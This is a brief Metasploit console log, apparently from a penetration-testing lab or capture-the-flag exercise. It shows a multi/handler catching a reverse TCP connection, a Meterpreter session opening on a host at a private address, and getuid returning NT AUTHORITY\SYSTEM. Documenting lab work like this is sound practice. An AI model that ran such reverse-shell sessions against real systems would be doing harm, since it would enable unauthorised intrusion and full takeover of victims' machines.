 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.14.14.4:4444
[*] Sending stage (200262 bytes) to 10.13.38.20
[*] Meterpreter session 2 opened (10.14.14.4:4444 -> 10.13.38.20:63782) at 2021-
05-14 11:05:31 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >